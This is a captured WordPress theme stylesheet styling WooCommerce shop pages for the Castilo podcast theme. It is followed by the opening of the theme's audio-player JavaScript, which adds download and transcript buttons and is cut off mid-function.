.widget_shopping_cart .buttons .button {
	width: 100%;
	margin: 0 0 0.5em;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}

.widget_shopping_cart .buttons .checkout {
	color: #fff;
	border-color: #262626;
	background-color: #262626;
}

.widget ul.product_list_widget li ins {
	color: inherit;
	background-color: #fff8be;
	padding: 0 0.2em;
}

.widget ul li .count {
	float: right;
}

.widget_layered_nav_filters ul {
	list-style: none;
	padding-left: 0;
}

.widget_layered_nav_filters ul li a:before {
	display: inline-block;
	margin-right: 0.3em;
	color: #262626;
	font-family: "Material Design Icons";
	content: "\F156";
	speak: none;
	font-weight: 400;
	font-size: 1.2em;
	position: relative;
	top: 0.075em;
	font-variant: normal;
	text-decoration: none;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#sidebar .widget_shopping_cart li {
	position: relative;
	margin-left: 0;
}

#sidebar .widget_shopping_cart li.empty {
	font-size: 0.9em;
}

#sidebar .widget_shopping_cart li a {
	text-decoration: none;
}

#sidebar .widget_shopping_cart li .quantity {
	display: block;
}

#sidebar .widget_shopping_cart .remove {
	background-color: #cc00aa;
	color: #fff;
	font-family: Arial, sans-serif;
	position: absolute;
	top: 50%;
	right: 0;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	margin-top: -11px;
	border-radius: 3px;
}

#sidebar .widget_shopping_cart .variation {
	font-size: 0.8em;
}

#sidebar .widget_shopping_cart .variation dt,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	display: inline-block;
}

#sidebar .widget_shopping_cart .variation dt {
	font-size: 1em;
}

#sidebar .widget_shopping_cart .variation,
#sidebar .widget_shopping_cart .variation dd,
#sidebar .widget_shopping_cart .variation dd p {
	margin-bottom: 0;
}

.product_list_widget .star-rating {
	font-size: 0.8em;
}
.price_slider_amount {
	text-align: right;
	margin-top: 1.5em;
}

.price_slider_amount .button {
	margin-bottom: 0;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
	-webkit-appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.price_slider_amount .price_label {
	text-align: center;
	line-height: 2.75em;
}

.price_slider_amount .price_label .from,
.price_slider_amount .price_label .to {
	font-weight: 700;
}

.widget_shopping_cart form,
.widget_shopping_cart p:last-child,
.widget_price_filter form {
	margin-bottom: 0;
}

.price_slider_wrapper {
	margin-top: 1em;
}

.price_slider {
	position: relative;
	background-color: #eee;
	background-color: rgba(0, 0, 0, 0.1);
	margin-left: 0.5em;
	margin-right: 0.5em;
}

.price_slider.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	top: -0.6em;
	margin-left: -0.5em;
	margin-top: 1px;
	outline: 0;
	border: 2px solid #262626;
	background-color: #fff;
}

.price_slider.ui-slider .ui-slider-handle:active {
	background-color: #262626;
}

.price_slider.ui-slider .ui-slider-range {
	display: block;
	background-color: #262626;
	position: absolute;
	z-index: 1;
}

.price_slider.ui-slider-horizontal {
	height: 2px;
}

.price_slider.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

/* Cart page */
.woocommerce-cart table.cart {
	margin-bottom: 3em;
}

.shop_table tbody td {
	vertical-align: middle;
}

.shop_table .product-remove {
	width: 2.5em;
	text-align: center;
}

.shop_table .product-remove .remove {
	display: inline-block;
	width: 28px;
	height: 28px;
	font-family: Arial, sans-serif;
	font-weight: 400;
	line-height: 26px;
	text-decoration: none;
	border-radius: 3px;
}

.shop_table .product-remove .remove,
.no-touchevents .shop_table .product-remove .remove:hover {
	border: 2px solid #cc00aa;
	background-color: #cc00aa;
	color: #fff;
	text-decoration: none;
}

.no-touchevents .shop_table .product-remove .remove {
	border-color: #ccc;
	color: #bbb;
	background-color: #fff;
}

.shop_table .product-thumbnail {
	width: 5em;
	display: none;
}

.shop_table .product-thumbnail img {
	max-width: 4em;
	margin-top: 1em;
	margin-bottom: 1em;
}

.shop_table .product-name .variation {
	font-size: 0.8em;
	font-family: inherit;
	padding-top: 0.25em;
}

.shop_table .product-name .variation,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation p {
	margin-bottom: 0;
}

.shop_table .product-name .variation dt,
.shop_table .product-name .variation dd,
.shop_table .product-name .variation dd p {
	display: inline-block;
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	line-height: 1;
}

.shop_table .product-name .variation dd {
	margin-left: 0.3em;
	color: #999;
}

.shop_table .product-quantity {
	width: 4.5em;
}

.shop_table .product-quantity .quantity {
	width: 4.25em;
}

.shop_table .product-quantity .quantity input {
	margin-bottom: 0;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .product-subtotal {
	text-align: right;
}

.woocommerce-cart .cart .actions {
	text-align: right;
	padding-top: 1.5em;
	padding-bottom: 1.5em;
	border-bottom: 0;
}

.woocommerce-cart .cart .actions .coupon {
	padding-bottom: 1em;
	margin-bottom: 1em;
	border-bottom: 1px dotted #eee;
	border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

.woocommerce-cart .cart .actions label {
	display: none;
}

.woocommerce-cart .cart .actions input,
.checkout_coupon input {
	display: block;
	width: 100%;
	margin: 0.2em 0;
	padding: 0.7em 1em;
}

.woocommerce-cart h2 {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

.woocommerce-cart .woocommerce-shipping-calculator,
.woocommerce-cart .woocommerce-shipping-calculator p {
	margin-bottom: 0;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button {
	display: inline-block;
	font-size: 0.8em;
	color: #666;
	border: 1px solid #eee;
	font-weight: inherit;
	outline: 0;
	text-decoration: none;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding: 0 0.6em;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-button:hover {
	border-color: #262626;
	color: #fff;
	background-color: #262626;
}

.woocommerce-cart .woocommerce-shipping-calculator .shipping-calculator-form {
	margin-top: 1em;
}

.woocommerce-cart .cart-discount .woocommerce-remove-coupon {
	text-decoration: none;
}

.woocommerce-cart .wc-proceed-to-checkout a.button {
	background-color: #262626;
	color: #fff;
	font-size: 1.2em;
	display: block;
	text-align: center;
	margin-bottom: 1em;
}

/* Shipping method */
select.shipping_method {
	width: 100%;
	margin-bottom: 0;
}

ul#shipping_method {
	list-style: none;
	margin-bottom: 0;
	padding-left: 0;
}

ul#shipping_method li {
	margin-left: 0;
}

ul#shipping_method li label {
	display: inline;
	vertical-align: middle;
}

/* Checkout page */
#ship-to-different-address label.checkbox {
	display: inline;
	font-size: 0.6em;
}

.place-order #place_order {
	background-color: #262626;
	color: #fff;
	border-color: #262626;
	display: block;
	width: 100%;
}

.create-account > * {
	display: inline;
	vertical-align: middle;
	margin: 0 0.5em 0 0;
}

.create-account #createaccount {
	margin: 0 0.5em 0 0;
}

.required {
	border-bottom: 0 !important;
}

.form-row input,
.form-row select,
.form-row textarea {
	width: 100%;
}

.form-row .button,
.form-row input[type=checkbox],
.form-row input[type=radio] {
	width: auto;
}

.form-row.woocommerce-invalid input.input-text {
	border-color: #cc00aa;
	background-color: #fff;
}

.form-row label.hidden {
	visibility: hidden;
}

.payment_methods {
	list-style: none;
	padding: 1em 0;
}

.payment_methods li {
	margin-left: 0;
	padding: 0.25em 0;
}

.payment_methods li input[type=radio] {
	display: inline;
	vertical-align: middle;
	margin: 0 0.2em 0 0;
}

.payment_methods li label {
	display: inline;
	vertical-align: middle;
}

.payment_methods li p {
	margin-bottom: 0;
	font-size: 0.9em;
}

.payment_methods li img {
	float: right;
	border: 0;
	padding: 0;
	max-height: 1.9em;
}

.payment_methods .payment_method_paypal .about_paypal {
	margin-left: 0.5em;
}

table.woocommerce-table--order-details {
	margin-bottom: 3em;
}

table .woocommerce-orders-table__cell-order-actions .button {
	padding: .55em 2em;
	margin-bottom: 0;
}

table.shop_table th,
.cart_totals table th {
	border-top: 0;
	vertical-align: middle;
}

table.shop_table tbody tr td,
table.shop_table tbody tr th,
table.shop_table tfoot tr th,
table.shop_table tfoot tr td,
table.shop_table tbody tr:last-child th,
table.shop_table tbody tr:last-child td {
	border-bottom: 1px solid #efefef;
}

table.shop_table tfoot td {
	border-top: 0;
}

table.shop_table tr.order-total th,
table.shop_table tr.order-total td,
table.shop_table tr.shipping th,
table.shop_table tr.shipping td {
	border-color: #262626;
}

.cart_totals tbody tr.order-total th,
.cart_totals tbody tr.order-total td,
.cart_totals tbody tr.shipping th,
.cart_totals tbody tr.shipping td {
	border-bottom: 1px solid #262626;
}

#content .cart_totals tbody tr.order-total th,
#content .cart_totals tbody tr.order-total:last-child th,
#content .cart_totals tbody tr.order-total td {
	border-bottom: 0;
}

table.my_account_orders .order-actions .button {
	margin-bottom: 0;
}

.woocommerce .order-info > mark {
	font-style: normal;
	font-weight: inherit;
	padding: 0.1em 0.3em;
}

form.login p.form-row,
form.register p.form-row,
form.lost_reset_password p.form-row {
	margin-bottom: 0;
}

form.login p.form-row label.inline {
	display: inline-block;
	position: relative;
	top: -0.6em;
	margin-left: 0.5em;
}

.woocommerce-account fieldset legend {
	font-family: "Oswald", serif;
	font-size: 1.75em;
	font-weight: 400;
	line-height: 1.33333333em;
	margin-bottom: .6em;
	padding-bottom: 0;
	border-bottom: 0;
}

.woocommerce-account input#account_display_name ~ span {
	display: block;
	margin-top: -1em;
	margin-bottom: 1em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
	display: inline-block;
	padding: .5em .75em;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
	background-color: #f2f2f2;
	border-radius: 3px;
}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active:before {
	color: #999;
}

/* Select2 style */
.select2-container {
	margin: 0 0 1.25rem;
}

.select2-container .select2-selection {
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #fff;
	color: #262626;
	font-family: inherit;
	font-size: 1em;
	padding: 0.5175em 1em;
	border-radius: 2px;
	height: auto;
	min-height: 3em;
}

.select2-container.select2-container--open.select2-container--above .select2-selection {
	border-bottom-width: 2px;
}

.select2-container--default .select2-search--dropdown {
	padding: 0 0.75em;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 2px solid #eee;
	border: 2px solid rgba(0, 0, 0, 0.1);
	margin: 0;
}

.select2-container--default .select2-dropdown .select2-search__field {
	margin-top: 0.7em;
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: #262626;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 2em;
	padding-left: 0;
}

.select2-container .select2-selection .select2-selection__arrow {
	width: 38px;
	height: 3.1em;
}

.select2-container .select2-selection .select2-selection__arrow b {
	border-color: #262626 transparent transparent;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow b {
	border-color: transparent transparent #262626;
}

.select2-container .select2-dropdown {
	border: 2px solid #262626;
	border-radius: 0;
}

.select2-container.select2-container--focus .select2-selection,
.select2-container.select2-container--open .select2-selection,
.select2-container--open .select2-dropdown--above,
.select2-container--open .select2-dropdown--below {
	border-color: #262626;
	border-radius: 0;
}

.select2-container.select2-container-active .select2-choice {
	border-color: #262626;
}

.select2-drop.select2-drop-active,
.select2-drop.select2-drop-active.select2-drop-above,
.select2-container.select2-drop-above .select2-choice {
	border-radius: 0;
}

.select2-drop-active {
	border-color: #262626;
}

.select2-drop .select2-search {
	padding: 0 0.7em 0.7em;
}

.select2-drop.select2-drop-above .select2-search {
	padding-top: 0.7em;
}

.select2-drop.select2-drop-active .select2-search input {
	margin: 0;
}

.select2-results {
	padding: 0.7em;
	background-color: #fff;
}

.select2-results li {
	margin: 0;
	border-radius: 3px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #262626;
}

.add_to_cart_inline {
	border: 3px solid #f5f5f5 !important;
	padding: 1em !important; /* mark them important as they are placed inline by the woo plugin */
}

.add_to_cart_inline .button {
	margin-bottom: 0;
	padding: 0.4em 0.6em;
	font-size: 0.9em;
	float: right;
}

.form-row-first,
.form-row-last,
.form-row-wide {
	margin-bottom: 0;
}

/* Quick view extension style */
.product .quick-view-button span {
	display: none;
}

.product .quick-view-detail-button {
	background: #fff;
	border: 2px solid #262626;
	color: #262626;
	text-shadow: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.product .quick-view-detail-button:hover,
.product .quick-view-detail-button:focus {
	background: #262626;
	color: #fff;
}

/* Composite product extension */
.composite_form .component .component_selections > * {
	padding-left: 0;
}

.composite_form .composite_button .quantity {
	float: left;
}

.composite_form .composite_button .quantity .qty {
	max-width: 6em;
	font-size: 1em;
	padding: 1em 1em;
	line-height: 1;
	margin-bottom: 0;
}

.composite_form .composite_button .quantity .quantity button {
	float: left;
	margin-bottom: 0;
	margin-left: 0.5em;
}

.composite_form .composite_button:after {
	clear: both;
	content: "";
	display: table;
}

.composite_form .summary_elements {
	padding-left: 0;
}

.composite_form .component.options-style-dropdowns:first-child {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component.options-style-dropdowns {
	border-bottom: 1px dotted #eee;
	margin-bottom: 1.5em;
}

.composite_form .component.multistep,
.composite_form .cart.multistep {
	border-top: 1px dotted #eee;
	padding-top: 1.5em;
}

.composite_form .component_title {
	font-size: 1.75em;
}

.composite_form .composite_summary li.summary_element h3 {
	font-size: 1em;
}

.composite_form .composite_pagination {
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	padding: 1.5em 0;
}

.composite_form .composite_pagination ul {
	padding-left: 0;
}

.composite_form .composite_pagination ul li {
	margin-left: 0;
}

.composite_form div.composite_navigation.paged {
	padding: 0 0 1.5em;
	border-bottom: 1px dotted #eee;
}

.component_table_item .product-name > span,
.woocommerce .component_table_item td.product-name > dl {
	margin-left: 0;
}

.component_table_item .product-name .component dd,
.component_table_item .product-name .component dd p {
	margin-bottom: 0;
}

.component_table_item td {
	border-bottom: 1px solid #eee !important;
}

/* Product reviews pro */
.woocommerce #content #reviews .product-rating,
.woocommerce #content #reviews .product-rating .product-rating-summary,
.woocommerce #content .product-rating .product-rating-details {
	display: block;
	width: 100%;
}

.woocommerce #content #reviews .product-rating .product-rating-summary {
	text-align: left;
}

.woocommerce #content #reviews .product-rating .product-rating-summary h3 {
	font-size: 1.3125em;
	line-height: 1.142857142857143em;
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-summary p {
	margin-bottom: 0.5em;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-graph .bar {
	background-color: #262626;
}

.woocommerce #content #reviews .product-rating .product-rating-details table td.rating-count a {
	text-decoration: none;
}

.woocommerce #reviews .contribution-karma {
	margin-left: 0;
}

.woocommerce #reviews .form-contribution {
	border-color: #eee;
	padding: 1em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset {
	float: left;
	margin-right: 0.5em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label {
	display: inline-block;
	float: right;
}

.woocommerce #reviews .form-contribution .star-rating-selector label.checkbox {
	font-size: 1.6em;
	margin-bottom: 0;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset label.checkbox:before {
	font-size: 0.8em;
}

.woocommerce #reviews .form-contribution #review_rating_field fieldset .star-label {
	float: none;
	margin-left: 0.6em;
}

.woocommerce #reviews .form-contribution .form-row {
	clear: both;
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist
.woocommerce #reviews #comments ol.commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 2.6em;
	height: auto;
	margin: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .description {
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text img,
.woocommerce #reviews #comments ol.commentlist li .comment-text iframe {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments ol.commentlist li h3.contribution-title {
	margin: 0;
	font-size: 1em;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a {
	color: #262626;
}

.woocommerce #reviews #comments ol.commentlist li .contribution-actions a.done {
	opacity: 0.5;
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
	margin-bottom: 1.5em;
}

.woocommerce #reviews #comments .contributions-container .commentlist li {
	padding-top: 0;
}

.woocommerce #reviews #comments .form-contribution_comment {
	width: 90%;
	float: right;
	margin-right: 0;
	margin-bottom: 1.5em;
	padding-top: 1.5em;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments ul.children + .form-contribution_comment {
	border-top: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments .contribution-flag-form {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	padding: 1.5em;
	margin-bottom: 1.5em;
}

.woocommerce .form-photo #photo_attachment_file {
	color: inherit;
	margin: 1em 0;
}

.woocommerce .contribution-type-selector {
	margin: 0 0 1em;
}

.woocommerce .contribution-type-selector > a {
	display: inline-block;
	margin-right: 1em;
	padding: 0.5em 0;
	border-bottom: 0.2em solid #eee;
	text-decoration: none;
}

.woocommerce .contribution-type-selector > a.active {
	border-bottom-color: #262626;
}

.woocommerce #reviews .star-rating-selector:not(:checked) input:checked ~ label.checkbox,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover,
.woocommerce #reviews .star-rating-selector:not(:checked) label.checkbox:hover ~ label.checkbox {
	color: #262626;
}

.woocommerce .form-contribution .form-row .button {
	margin-bottom: 0;
}

/* Wishlist */
#wl-wrapper.wl-button-wrap {
	clear: none;
	padding: 0;
	pointer-events: none;
}

#wl-wrapper.wl-button-wrap * {
	pointer-events: all;
}

#wl-wrapper .wl-row {
	margin-bottom: 0;
}

#wl-wrapper label {
	font-weight: 400;
}

#wl-wrapper .wl-rad-table tr td:first-child {
	width: 1.5em;
	padding-right: 0;
	text-align: center;
}

#wl-wrapper .wl-already-in {
	clear: both;
	padding-top: 0.5em;
}

#wl-wrapper .wl-already-in ul {
	display: inline;
	margin: 0;
	padding-left: 0;
}

#wl-wrapper .wl-already-in ul li {
	display: inline;
	margin-left: 0.5em;
}

.product form.cart #wl-wrapper .wl-already-in + .button {
	margin-top: 0.5em;
	margin-left: 0;
}

#wl-wrapper .wl-manage {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody td {
	vertical-align: middle;
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}

#wl-wrapper .wl-manage tbody td .wl-priv-sel {
	width: 11.2em;
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage .row-actions + .wl-share-links {
	margin-top: 0.5em;
}

#wl-wrapper .wl-manage .actions input[type="submit"] {
	margin-bottom: 0;
}

#wl-wrapper .wl-manage tbody tr:last-child td {
	border-bottom: 0;
}

#wl-wrapper .wl-search-form label {
	display: none;
}

#wl-wrapper .wl-search-form input {
	padding: 1em;
	margin: 0;
}

#wl-wrapper h2.wl-search-result {
	font-size: 1.75em;
	line-height: 1.33333333em;
	margin-bottom: 1em;
}

#wl-wrapper .wl-find-table {
	margin-top: 1em;
}

#wl-wrapper .wl-share-url {
	font-size: inherit;
}

#wl-wrapper .wl-share-url + p {
	margin-bottom: 1em;
}

#wl-wrapper .wl-intro {
	margin-bottom: 1em;
}

#wl-wrapper .wl-actions-table select {
	margin-bottom: 0;
}

#wl-wrapper .wl-actions-table .button {
	font-size: 1em;
	padding: 0.65em 1em;
}

#wl-wrapper .wl-table td {
	vertical-align: middle;
	padding: 0.4em;
}

#wl-wrapper .wl-table td:first-child {
	padding-left: 0.4em !important;
}

#wl-wrapper .manage tr .product-thumbnail {
	display: none;
}

#wl-wrapper .manage tr .product-thumbnail img {
	max-width: 3em;
}

#wl-wrapper .manage tr .product-remove {
	display: none;
	padding-left: 0;
	padding-right: 0;
}

#wl-wrapper .manage tr.cart_table_item .quantity input,
#wl-wrapper .manage tr.cart_table_item .button {
	margin-bottom: 0;
}

#wl-wrapper .manage td.product-name dl {
	margin-bottom: 0;
	font-family: inherit;
	font-size: 0.8em;
}

#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	margin-bottom: 0;
}

#wl-wrapper .manage .product-name dl dt,
#wl-wrapper .manage .product-name dl dd,
#wl-wrapper .manage .product-name dl dd p {
	display: inline;
}

#wl-wrapper .wl-table .product-purchase {
	text-align: right !important;
}

#wl-wrapper .wl-table .product-purchase .button {
	margin-bottom: 0;
}

#wl-wrapper .wl-tabs {
	border-bottom: 0 !important;
}

#wl-wrapper .wl-tabs > li {
	float: none !important;
}

#wl-wrapper .wl-tabs > li > a {
	padding: 1em;
	border: 0 !important;
	margin: 0 !important;
	border-radius: 0;
	background-color: transparent !important;
}

.wl-tab-wrap ul.tabs,
.wl-tab-wrap .panel {
	width: 100%;
	margin: 0;
}

.wl-tab-wrap ul.tabs li.active:after {
	top: 80%;
}

.wl-list-pop {
	border-radius: 0;
	background-color: #fafafa;
}

.wl-list-pop dl {
	margin-bottom: 1em;
}

.wl-list-pop a.button {
	margin-bottom: 0;
}

.wl-modal form,
.wl-modal .wl-modal-header h1,
.wl-modal .wl-modal-header .close,
.wl-modal .wl-modal-footer .button {
	margin-bottom: 0;
}

.wl-modal .wl-modal-header h1 {
	padding: 0.2em;
}

.wl-modal .wl-modal-body {
	margin-left: auto;
	margin-right: auto;
}

.wl-modal .wl-modal-body input.input-text {
	width: 100%;
}

@media (min-width: 480px) {
	.woocommerce ul.products li.product {
		float: left;
	}

	.woocommerce ul.products:after,
	.woocommerce ul.products:before,
	.woocommerce-pagination:after,
	.woocommerce-pagination:before {
		display: table;
		content: " ";
	}

	.woocommerce ul.products:after,
	.woocommerce-pagination:after {
		clear: both;
	}

	.woocommerce ul.products.columns-2 li.product {
		margin-right: 2%;
		width: 49%;
	}

	.woocommerce ul.products.columns-3 li.product {
		margin-right: 2%;
		width: 32%;
	}

	.woocommerce ul.products.columns-4 li.product {
		margin-right: 2.66667%;
		width: 23%;
	}

	.woocommerce ul.products li.product.first {
		clear: both;
	}

	.woocommerce ul.products li.product.last,
	.woocommerce ul.products.columns-4 li.product.last {
		margin-right: 0;
	}

	.shop_table .product-thumbnail {
		display: table-cell;
	}
}

@media (min-width: 768px) {
	.woocommerce .product .thumb .photo img.secondary {
		position: absolute;
		z-index: 1;
		top: 0;
		left: 0;
		display: block;
		visibility: visible;
		opacity: 0;
		-moz-transition: opacity 0.3s ease;
		-webkit-transition: opacity 0.3s ease;
		transition: opacity 0.3s ease;
	}

	.woocommerce .product .thumb .photo a:hover img.secondary {
		opacity: 1;
	}

	.woocommerce-result-count {
		float: right;
		text-align: right;
		margin-top: 0.6em;
	}

	.woocommerce-ordering {
		float: left;
		width: 32%;
	}

	.woocommerce-ordering select {
		margin: 0 0 1em;
	}

	.woocommerce-breadcrumb {
		margin-bottom: 2em;
		padding-bottom: 1.5em;
	}

	.single-product #sidebar {
		margin-top: 0;
	}

	.woocommerce-page .images .thumbnails {
		margin-bottom: 2.5em;
	}

	.woocommerce-tabs {
		margin-bottom: 2.5em;
		padding-top: 2.5em;
		padding-bottom: 2.5em;
	}

	.woocommerce-tabs ul.tabs {
		width: 31.3333333333%;
		float: left;
		margin-right: 3%;
		text-align: left;
	}

	.woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0;
		border-bottom: 1px dotted #eee;
	}

	.woocommerce-tabs ul.tabs li a {
		padding: 1em 1.3em 1em 0;
		display: block;
		text-decoration: none;
	}

	.woocommerce-tabs ul.tabs li.active:after {
		content: "\F142";
		margin: -0.5em 0 0;
		right: 0;
		left: auto;
		top: 50%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 25%;
		border-top: 1px solid #262626;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li {
		position: relative;
		display: block;
		border-bottom: 1px solid #262626;
		border-bottom: 1px solid rgba(38, 38, 38, .1);
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li a {
		display: block;
		padding: .75em;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li:before {
		display: inline-block;
		content: "\F142";
		font: normal normal normal 24px/1 "Material Design Icons";
		text-rendering: auto;
		line-height: 1rem;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		position: absolute;
		top: 50%;
		right: 0;
		margin-top: -.35em;
		color: #ccc;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation li.is-active {
		border-radius: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 70%;
	}

	.single-product div.product .woocommerce-tabs {
		clear: both;
	}

	.woocommerce-tabs:after {
		clear: both;
		content: "";
		display: table;
	}

	.woocommerce-tabs .panel {
		width: 65.6666666667%;
		float: right;
		margin-right: 0;
		margin-top: 0;
	}

	#sidebar {
		margin-top: 0;
	}

	#sidebar .widget_shopping_cart .remove + a,
	#sidebar .widget_shopping_cart li .quantity {
		padding-right: 1em;
	}

	.woocommerce-cart .cart .actions .coupon {
		padding-bottom: 0;
		margin-bottom: 0;
		border-bottom: 0;
		display: inline-block;
		float: left;
	}

	.woocommerce-cart .cart .actions input,
	.checkout_coupon input {
		display: inline-block;
		width: auto;
		margin: 0;
		font-size: 14px;
		padding: 14px;
		line-height: 18px;
		margin-bottom: 0;
	}

	.woocommerce-cart .cart .actions input[type="submit"],
	.checkout_coupon input[type="submit"] {
		padding: 15px 20px;
	}

	.checkout_coupon .input-text {
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cross-sells {
		width: 45%;
		float: left;
		margin-right: 5%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals,
	.woocommerce-cart .cart-collaterals .shipping_calculator {
		width: 45%;
		float: right;
		margin: 0;
		clear: right;
	}

	.col2-set .col-1,
	.col2-set .col-2 {
		max-width: none;
		padding-left: 0;
		padding-right: 0;
	}

	.form-row-first,
	#customer_login.col2-set .col-1,
	.col2-set.addresses .col-1,
	.woocommerce-checkout #customer_details {
		width: 48.5%;
		float: left;
		margin-right: 3%;
		clear: both;
	}

	.form-row-last,
	#customer_login.col2-set .col-2,
	.col2-set.addresses .col-2,
	.woocommerce-checkout #order_review,
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout #wc_checkout_add_ons {
		width: 48.5%;
		float: right;
	}

	#order_review {
		margin-top: 1.75em;
		padding: 1em 1.5em;
		clear: right;
		border: 2px solid #e6e6e6;
		border: 2px solid rgba(38, 38, 38, .1);
		border-radius: 3px;
	}

	#wl-wrapper .wl-tabs > li a {
		padding-left: 0;
	}

	#wl-wrapper .wl-tabs > li.active a {
		padding-left: 0;
	}

	#wl-wrapper .manage tr .product-thumbnail,
	#wl-wrapper .manage tr .product-remove {
		display: table-cell;
	}
}

@media (min-width: 992px) {
	#site-menu #castilo-menu-cart a i {
		display: inline-block;
		min-width: 24px;
		text-align: center;
	}

	#site-menu #castilo-menu-cart .cart-text {
		position: absolute;
		width: 1px;
		height: 1px;
		padding: 0;
		margin: -1px;
		overflow: hidden;
		clip: rect(0px, 0px, 0px, 0px);
		border: 0 none;
	}

	#site-menu #castilo-menu-cart .cart-total {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu #castilo-menu-cart .cart-total {
		display: inline;
		font-weight: 700;
		margin-left: .25em;
	}

	#site-menu #castilo-menu-cart .cart-total:before {
		content: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8
body_size: 510
content:
(function( window, $, undefined ) { "use strict";

	var settings      = window._wpmejsSettings || {};
	settings.features = settings.features || mejs.MepDefaults.features;
	settings.features.push( "castilo" );
	$.extend( mejs.MepDefaults, {
		hideVolumeOnTouchDevices: true,
		audioVolume: "vertical",
	} );
	MediaElementPlayer.prototype.buildcastilo = function( player, controls, layers, media ) {
		player.container.addClass( "castilo-mejs-container" );
		var player_parent = player.container.parent( ".podcast-episode-player" );
		if ( player_parent.length > 0 ) {
			// manually add duration to the player (as it is prefered to not preload any data, so we can properly collect statistics only when the user clicks the play button)
			var episode_duration = player_parent.data( "episode-duration" );
			if ( episode_duration ) {
				controls.find( "span.mejs-duration" ).html( episode_duration );
			}
			// add download button
			var download_file = player_parent.data( "episode-download" );
			if ( download_file ) {
				var download_button = $( '<div class="mejs-button mejs-download-button"><a href="' + download_file + '" title="' + player_parent.data( "episode-download-button" ) + '"><span class="screen-reader-text">' + player_parent.data( "episode-download-button" ) + '</span></a></div>' );
				download_button.appendTo( controls );
			}
			// add transcript button
			var transcript_file = player_parent.data( "episode-transcript" );
			if ( transcript_file ) {
				var transcript_button = $( '<div class="mejs-button mejs-transcript-button"><a href="' + transcript_file + '" title="' + player_parent.data( "episode-transcript-button" ) + '" target="_blank"><span class="screen-reader-text">' + player_parent.data( "episode-transcript-button" ) + '</span></a></div>' );
				transcript_button.appendTo( controls );
			}
		}
	};

	// Handle audio timeline jumping points for episodes.
	$( '.jump-point[href^="#"]' ).on( 'click.castilo', function( e ) {
		if ( $( '.podcast-episode-player .castilo-mejs-container' ) ) {
